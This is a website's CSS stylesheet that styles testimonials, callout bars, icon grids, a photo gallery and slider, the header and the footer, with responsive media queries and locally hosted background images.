.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #0D0D0D; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.11111rem 0 0.55556rem; background-color: #fefefe; background-image: none; background-size: cover; background-position: center right; background-repeat: no-repeat; text-align: center; }

.section-testimonials-slider .flexslider { max-width: unset; }

.section-testimonials-slider .flexslider .slides > li > * { margin: 0 auto; }

.section-testimonials-slider .flexslider .flex-viewport { overflow: hidden !important; }

.section-testimonials-slider .flex-viewport { max-height: unset !important; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #0a0a0a; font-size: 1.33333rem; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #0a0a0a; font-size: 0.88889rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; }

.section-testimonials-slider blockquote q { color: #0a0a0a; font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #0a0a0a; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider .flexslider { margin-bottom: 1.66667rem; }

.section-testimonials-slider .flexslider .flex-viewport ul li { max-height: unset; }

.section-testimonials-slider .slides li img.testimonial-img { -webkit-transform: none !important; transform: none !important; position: unset !important; margin: 0 auto 1.11111rem !important; width: auto; height: 5.55556rem; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider .flex-direction-nav { display: none; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider .flex-direction-nav { display: none; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2.22222rem 0 0.55556rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4.44444rem 0 2.22222rem; }
  .section-testimonials-slider .flex-control-nav { display: none; }
  .section-testimonials-slider .flex-direction-nav a { width: 50px; height: 50px; margin: 0; top: 50%; }
  .section-testimonials-slider .flex-direction-nav a::before { color: #0a0a0a; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { left: -3.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "\e5cb"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { right: -3.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next::before { content: "\e409"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F8F8F8; }

.callout-counter .number { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 2.22222rem; color: #0D0D0D; }

.callout-counter .number-heading { color: #B81211; font-weight: bold; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; }

.callout-counter hr { border-bottom: 0.33333rem solid #CCCCCC; margin: 0.55556rem auto; width: 80%; max-width: 5.83333rem; }

.callout-counter .counter-message { font-size: 0.88889rem; margin-bottom: 1.11111rem; }

.callout-counter .columns:last-of-type .counter-message { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; }
  .callout-counter br { display: inline; }
  .callout-counter .number { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 3.33333rem; }
  .callout-counter .number-heading { font-size: 1.33333rem; }
  .callout-counter .counter-message { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 3.33333rem 0; }
  .callout-counter .number { font-size: 4.11111rem; }
  .callout-counter .number-heading { font-size: 1.55556rem; }
  .callout-counter .counter-message { font-size: 1.11111rem; } }

/*======================================= Callout Icons =======================================*/
.callout-icons { position: relative; text-align: center; padding: 0.77778rem 0; }

.callout-icons a { text-decoration: none; }

.callout-icons a .icon-wrapper { width: 8.55556rem; height: 8.55556rem; border: 0.16667rem solid #B81211; border-radius: 50%; margin: 0 auto; background-size: 60%; background-repeat: no-repeat; background-position: center; }

.callout-icons a br { display: none; }

.callout-icons a .heading { font-family: "Open Sans", sans-serif; font-weight: bold; margin: 0.55556rem 0 1.11111rem; }

.callout-icons a:hover .icon-wrapper, .callout-icons a:focus .icon-wrapper { background-color: #B81211; }

.callout-icons a:hover .heading, .callout-icons a:focus .heading { color: #B81211; }

.callout-icons a.button { margin: 1.11111rem 0 0; }

.callout-icons .icon1 a .icon-wrapper { background-image: url("/images/icon1-dark.png"); }

.callout-icons .icon1 a:hover .icon-wrapper, .callout-icons .icon1 a:focus .icon-wrapper { background-image: url("/images/icon1-light.png"); }

.callout-icons .icon2 a .icon-wrapper { background-image: url("/images/icon2-dark.png"); }

.callout-icons .icon2 a:hover .icon-wrapper, .callout-icons .icon2 a:focus .icon-wrapper { background-image: url("/images/icon2-light.png"); }

.callout-icons .icon3 a .icon-wrapper { background-image: url("/images/icon3-dark.png"); }

.callout-icons .icon3 a:hover .icon-wrapper, .callout-icons .icon3 a:focus .icon-wrapper { background-image: url("/images/icon3-light.png"); }

.callout-icons .icon4 a .icon-wrapper { background-image: url("/images/icon4-dark.png"); }

.callout-icons .icon4 a:hover .icon-wrapper, .callout-icons .icon4 a:focus .icon-wrapper { background-image: url("/images/icon4-light.png"); }

.callout-icons .icon5 a .icon-wrapper { background-image: url("/images/icon5-dark.png"); }

.callout-icons .icon5 a:hover .icon-wrapper, .callout-icons .icon5 a:focus .icon-wrapper { background-image: url("/images/icon5-light.png"); }

.callout-icons .icon6 a .icon-wrapper { background-image: url("/images/icon6-dark.png"); }

.callout-icons .icon6 a:hover .icon-wrapper, .callout-icons .icon6 a:focus .icon-wrapper { background-image: url("/images/icon6-light.png"); }

.callout-icons .icon7 a .icon-wrapper { background-image: url("/images/icon7-dark.png"); }

.callout-icons .icon7 a:hover .icon-wrapper, .callout-icons .icon7 a:focus .icon-wrapper { background-image: url("/images/icon7-light.png"); }

.callout-icons .icon8 a .icon-wrapper { background-image: url("/images/icon8-dark.png"); }

.callout-icons .icon8 a:hover .icon-wrapper, .callout-icons .icon8 a:focus .icon-wrapper { background-image: url("/images/icon8-light.png"); }

.callout-icons .icon9 a .icon-wrapper { background-image: url("/images/icon9-dark.png"); }

.callout-icons .icon9 a:hover .icon-wrapper, .callout-icons .icon9 a:focus .icon-wrapper { background-image: url("/images/icon9-light.png"); }

.callout-icons .icon10 a .icon-wrapper { background-image: url("/images/icon10-dark.png"); }

.callout-icons .icon10 a:hover .icon-wrapper, .callout-icons .icon10 a:focus .icon-wrapper { background-image: url("/images/icon10-light.png"); }

.callout-icons .icon11 a .icon-wrapper { background-image: url("/images/icon11-dark.png"); }

.callout-icons .icon11 a:hover .icon-wrapper, .callout-icons .icon11 a:focus .icon-wrapper { background-image: url("/images/icon11-light.png"); }

.callout-icons .icon12 a .icon-wrapper { background-image: url("/images/icon12-dark.png"); }

.callout-icons .icon12 a:hover .icon-wrapper, .callout-icons .icon12 a:focus .icon-wrapper { background-image: url("/images/icon12-light.png"); }

@media print, screen and (min-width: 40em) { .callout-icons { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-icons { padding: 2.22222rem 0; }
  .callout-icons a.button { margin: 1.11111rem 0 0; }
  .callout-icons a br { display: inline; }
  .callout-icons a .heading { font-size: 1.05556rem; margin: 0.83333rem 0 2.77778rem; } }

/*======================================= Callout Featured Blog =======================================*/
.callout-featuredBlog { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F8F8F8; }

.callout-featuredBlog .blog-header { font-family: "Open Sans", sans-serif; text-align: center; margin-bottom: 1.11111rem; font-size: 1.11111rem; }

.callout-featuredBlog .blog-header span { font-family: "Open Sans", sans-serif; font-weight: bold; text-align: center; }

.callout-featuredBlog .blog-message { font-family: "Open Sans", sans-serif; margin-bottom: 1.11111rem; font-size: 1rem; text-align: center; }

@media print, screen and (min-width: 40em) { .callout-featuredBlog { padding: 1.66667rem 0; }
  .callout-featuredBlog .blog-header { font-size: 1.22222rem; }
  .callout-featuredBlog .blog-message { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .callout-featuredBlog { padding: 3.33333rem 0; }
  .callout-featuredBlog .blog-header { font-size: 1.33333rem; margin-bottom: 1.11111rem; }
  .callout-featuredBlog .blog-message { font-size: 1.22222rem; } }

/*======================================= Callout Bar =======================================*/
.callout-healthCare { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-healthCare img { margin-bottom: 0.55556rem; }

.callout-healthCare a.button { margin-bottom: 0; }

.callout-healthCare .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-healthCare .message { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-healthCare { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-healthCare { padding: 3.33333rem 0; text-align: left; }
  .callout-healthCare img { margin-bottom: 0; }
  .callout-healthCare .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-healthCare .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-connect { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/connect-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; color: #fefefe; }

.callout-connect .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-connect .message { margin-bottom: 1.11111rem; }

.callout-connect a.button { border: 0.11111rem solid #fefefe; margin-bottom: 0; }

.callout-connect br { display: none; }

@media print, screen and (min-width: 40em) { .callout-connect { padding: 1.11111rem 0; }
  .callout-connect br { display: inline; } }

@media print, screen and (min-width: 64em) { .callout-connect { padding: 3.33333rem 0; }
  .callout-connect .heading { font-size: 2.66667rem; margin-bottom: 1.11111rem; }
  .callout-connect .message { margin-bottom: 1.66667rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-covid { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-covid img { margin-bottom: 0.55556rem; }

.callout-covid a.button { margin-bottom: 0; }

.callout-covid .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-covid .message { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-covid { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-covid { padding: 3.33333rem 0; text-align: left; }
  .callout-covid img { margin-bottom: 0; }
  .callout-covid .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-covid .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-gallery { position: relative; text-align: center; padding: 1.11111rem 0; }

.callout-gallery p { font-family: "Open Sans", sans-serif; font-weight: bold; }

@media print, screen and (min-width: 40em) { .callout-gallery { padding: 2.22222rem 0; }
  .callout-gallery p { font-size: 1.22222rem; max-width: 44.44444rem; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .callout-gallery { padding: 3.33333rem 0; }
  .callout-gallery p { font-size: 1.33333rem; max-width: 52.5rem; margin: 0 auto; } }

/*======================================= Callout Bar =======================================*/
.callout-event { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-event a.button { margin-bottom: 0; background-color: transparent; }

.callout-event a.button:hover, .callout-event a.button:focus { background-color: #B81204; }

.callout-event .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-event .message { margin-bottom: 1.11111rem; }

.callout-event .date { font-weight: bold; margin-bottom: 0.55556rem; font-size: 1.22222rem; }

@media print, screen and (min-width: 40em) { .callout-event { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-event { padding: 3.33333rem 0; text-align: left; }
  .callout-event .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-event .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; }
  .callout-event .date { margin-bottom: 1.11111rem; font-size: 1.33333rem; } }

.covid-callouts { padding: 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .covid-callouts { padding: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background: black; background: -webkit-gradient(linear, left top, left bottom, from(black), color-stop(120%, #222222)); background: linear-gradient(180deg, black 0%, #222222 120%); text-align: center; }

.footer-callout .columns.left .footer-nav .columns:not(:first-of-type) .heading { margin-top: 1.11111rem; }

.footer-callout .columns.left .footer-nav .heading { color: #fefefe; font-weight: bold; font-size: 1.11111rem; font-family: "Open Sans", sans-serif; }

.footer-callout .columns.left .footer-nav .nav a { display: block; color: #fefefe; text-decoration: none; font-size: 0.77778rem; line-height: 1.38889rem; }

.footer-callout .columns.left .footer-nav .nav a:hover, .footer-callout .columns.left .footer-nav .nav a:focus { color: #B81204; }

.footer-callout .columns.left .footer-nav .social { margin-top: 1.11111rem; }

.footer-callout .columns.right .right-wrapper { background-image: url("/images/stay-informed.png"); background-size: contain; background-repeat: no-repeat; background-position: center; min-height: 19.44444rem; margin-top: 1.11111rem; }

.footer-callout .columns.right .right-wrapper .heading, .footer-callout .columns.right .right-wrapper .message, .footer-callout .columns.right .right-wrapper .right-button { max-width: 15.55556rem; margin: 0 auto; }

.footer-callout .columns.right .right-wrapper .heading, .footer-callout .columns.right .right-wrapper .message { color: #fefefe; }

.footer-callout .columns.right .right-wrapper .heading { padding-top: 3.33333rem; font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1rem; }

.footer-callout .columns.right .right-wrapper .message { font-size: 0.88889rem; padding: 1.11111rem 0 1.66667rem; }

.footer-callout .columns.right .right-wrapper a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .footer-callout .columns.right .right-wrapper .heading { padding-top: 2.22222rem; font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0; background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: top; background-repeat: no-repeat; }
  .footer-callout .columns.left .footer-nav { text-align: left; }
  .footer-callout .columns.left .footer-nav .columns:not(:first-of-type) .heading { margin-top: 0; }
  .footer-callout .columns.left .footer-nav .heading { height: 3.66667rem; }
  .footer-callout .columns.left .footer-nav .nav a { display: block; color: #fefefe; text-decoration: none; font-size: 0.77778rem; line-height: 1.38889rem; }
  .footer-callout .columns.left .footer-nav .nav a:hover, .footer-callout .columns.left .footer-nav .nav a:focus { color: #B81204; }
  .footer-callout .columns.right .right-wrapper { text-align: left; margin-top: 0; }
  .footer-callout .columns.right .right-wrapper .heading { font-size: 1.33333rem; }
  .footer-callout .columns.right .right-wrapper a.button { margin-bottom: 2.22222rem; } }

@media screen and (min-width: 78.75em) { .footer-callout .columns.right .right-wrapper { padding: 0.55556rem 1.11111rem; } }

@media screen and (min-width: 90em) { .footer-callout .columns.right .right-wrapper { padding: 0.55556rem 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors .youtube img { position: relative; top: 3px; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding-right: 0.27778rem; }
  .social-links a { width: unset; height: unset; max-width: 1.11111rem; max-height: 1.11111rem; margin: 0; } }

.social-links .twitter { text-decoration: none; }

.social-links .twitter span { font-size: 28px; }

/* ====================================== Footer =======================================*/
footer.page-footer { font-weight: normal; background-color: #1A1A1A; }

footer.page-footer .row > *, footer.page-footer #page-id-72 .accordion-wrap .accordion-click > *, #page-id-72 .accordion-wrap footer.page-footer .accordion-click > * { margin: 0 0 0.66667rem 0; font-size: 0.77778rem; }

footer.page-footer .footer-copyright, footer.page-footer .footer-web-credit a { color: #686868; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-disclaimer-description p, footer.page-footer .footer-disclaimer-description a { color: #686868; font-size: 0.77778rem; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; }

#webinar-modal.reveal { background-color: #B81204; width: 100%; max-width: 44.44444rem; }

.reveal-overlay { background-color: rgba(10, 10, 10, 0.8); }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > *, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > *, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); max-height: 12.22222rem; }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(184, 18, 4, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: .8; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

.flexslider { max-width: 25rem; height: auto; margin: 0 auto; }

.flexslider .flex-viewport { overflow: visible !important; }

.flexslider .flex-viewport ul li { min-height: 12.22222rem; max-height: 17.77778rem; position: relative; }

.flexslider .flex-viewport ul li img { max-height: 12.22222rem; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .flex-viewport { overflow: visible !important; }
  .flexslider { margin-top: 1.11111rem; max-width: 15.55556rem; } }

.flexslider .slides > li > * { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .flexslider .slides > li > * { margin: 0 0 4.44444rem 0; margin-right: 5.55556rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0 0 1.11111rem; text-align: center; }

header.page-header .logo { max-height: 5.55556rem; -webkit-transition: .3s; transition: .3s; }

header.page-header.is-stuck .logo { max-height: 3.33333rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem; -webkit-transition: .3s; transition: .3s; }
  header.page-header a.button, header.page-header .top-bar ul.menu > li > a { -webkit-transition: .3s; transition: .3s; }
  header.page-header.is-stuck { padding: 0 0 0.55556rem; }
  header.page-header.is-stuck .top-bar ul.menu > li > a { font-size: 0.88889rem; }
  header.page-header.is-stuck a.button { font-size: 0.88889rem; margin-bottom: 0.55556rem; padding: .7rem 2.5rem .7rem 1rem; }
  header.page-header.is-stuck .logo { max-height: 3.33333rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text a.button { background-color: #B81204; color: #fefefe; border: none; }

.content .content-text a.button::after { background-image: url("/images/arrow-white.png"); }

.content .content-text a.button:hover { background-color: #6d0b02; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area a.button { background-color: #B81204; color: #fefefe; border: none; }

.additional-content-area a.button::after { background-image: url("/images/arrow-white.png"); }

.additional-content-area a.button:hover { background-color: #6d0b02; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; position: relative; overflow: hidden; }

